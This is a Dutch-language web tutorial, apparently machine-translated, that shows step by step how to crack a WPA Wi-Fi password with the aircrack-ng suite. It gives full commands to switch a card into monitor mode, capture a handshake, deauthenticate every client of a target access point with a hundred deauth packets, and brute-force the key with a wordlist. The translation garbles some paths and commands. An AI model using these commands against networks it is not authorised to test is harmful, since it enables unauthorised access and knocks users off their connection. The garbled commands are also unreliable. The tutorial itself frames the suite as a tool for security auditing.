Airmon-ng

Airmon-ng wordt gebruikt om draadloze kaartmodi te beheren en onnodige processen te beëindigen tijdens het gebruik van aircrack-ng. Om een draadloze verbinding op te snuiven, moet u uw draadloze kaart wijzigen van beheerde modus naar monitormodus en daarvoor wordt airmon-ng gebruikt.

Airodump-ng

Airodump-ng is een draadloze sniffer die draadloze gegevens van een of meer draadloze toegangspunten kan vastleggen. Het wordt gebruikt om nabijgelegen toegangspunten te analyseren en handshakes vast te leggen.

Aireplay-ng

Aireplay-ng wordt gebruikt voor replay-aanvallen en als pakketinjector. Het kan de-authenticatie zijn van gebruikers van hun AP's om handshakes vast te leggen.

Airdecap-ng

Airdecap-ng wordt gebruikt om versleutelde WEP, WPA/WPA2 draadloze pakketten met bekende sleutel te decoderen.

Aircrack-ng

Aircrack-ng wordt gebruikt om WPA/WEP draadloze protocollen aan te vallen om de sleutel te vinden.



Installatie

Aircrack-ng is eenvoudig te installeren in Ubuntu met behulp van APT. Typ gewoon de volgende opdracht en dit zal alle tools installeren die beschikbaar zijn in Aircrack-ng suite.

sudo apt-get updatesudo apt-get install -y aircrack-ng

Gebruik

In dit artikel zullen we snel bekijken hoe je aircrack-ng kunt gebruiken om een versleuteld draadloos netwerk te kraken (TR1CKST3R in dit voorbeeld) om het wachtwoord te vinden.



Maak eerst een lijst van alle beschikbare draadloze kaarten die op uw pc zijn aangesloten met de opdracht 'iwconfig'.



We gebruiken 'wlxc83a35cb4546' genaamd draadloze kaart voor deze tutorial (dit kan in jouw geval anders zijn). Dood nu alle processen die op de draadloze kaart worden uitgevoerd met airmon-ng.

[email protected]:~$ sudo airmon-ng check killStart de monitormodus op 'wlxc83a35cb4546' door te typen

[email protected]:~$ sudo airmon-ng start wlxc83a35cb4546



Nu heeft airmon-ng de monitormodus op de draadloze kaart gestart, deze verschijnt als een andere naam 'wlan0mon'. Voer 'iwconfig' opnieuw uit om draadloze details weer te geven.



Gebruik vervolgens airodump-ng om draadloze toegangspunten in de buurt en hun eigenschappen te zien.

[email protected]:~$ sudo airodump-ng wlan0mon

U kunt de zoekopdracht verfijnen met MAC (-bssid) en kanaal (-c) filters. Om handshake vast te leggen (handshake bevat een gecodeerd wachtwoord), moeten we onze pakketten ergens opslaan met de optie "-write". Type,

[email protected]:~$ sudo airodump-ng --bssid 6C:B7:49:FC:62:E4-c 11 wlan0mon --write /tmp/handshake.pet

--bssid : MAC-adres van toegangspunt

-c : Kanaal van toegangspunt [1-13]

--schrijven: Slaat vastgelegde pakketten op een gedefinieerde locatie op



Nu moeten we elk apparaat van dit toegangspunt de-authenticeren met behulp van het hulpprogramma Aireplay-ng. Schrijven

[email protected]:~$ sudo aireplay-ng -0 100 -a [MAC_ADD] wlan0mon

-a: Specificeer Access Points MAC voor Aireplay-ng

-0: Specificeer het aantal deauth-pakketten dat moet worden verzonden



Na een tijdje zullen alle apparaten worden losgekoppeld van dat toegangspunt, wanneer ze proberen opnieuw verbinding te maken, zal het uitvoeren van airodump-ng de handdruk vastleggen. Het verschijnt bovenaan bij het uitvoeren van airodump-ng.



Handshake wordt opgeslagen in de map '/tmp/' en bevat een gecodeerd wachtwoord dat offline kan worden geforceerd met behulp van een woordenboek. Om het wachtwoord te kraken, gebruiken we Aircrack-ng. Type

[e-mail beveiligd]:~$ sudo aircrack-ng /tmp/handshake.pet-01.pet -w/usr/share/woordenlijsten/rockyou.tekst

-w : Specificeer de woordenboeklocatie

Aircrack-ng doorloopt de lijst met wachtwoorden en als het wordt gevonden, wordt het wachtwoord weergegeven dat als sleutel wordt gebruikt.

In dit geval vond aircrack-ng het gebruikte wachtwoord '123456789'.

Stop nu de Monitor-modus op de draadloze kaart en start de netwerkbeheerder opnieuw.

[email protected]:~$ sudo airmon-ng stop wlan0mon[e-mail beveiligd]:~$ sudo service netwerkbeheerder opnieuw opstarten

Conclusie

Aircrack-ng kan worden gebruikt om draadloze beveiliging te controleren of om vergeten wachtwoorden te kraken. Er zijn enkele andere vergelijkbare tools beschikbaar voor dit doel, zoals Kismet, maar aircrack-ng staat beter bekend om zijn goede ondersteuning, veelzijdigheid en een breed scala aan tools. Het heeft een eenvoudig te gebruiken opdrachtregelinterface die eenvoudig kan worden geautomatiseerd met behulp van elke scripttaal zoals Python.

Phenquestions

Phenquestions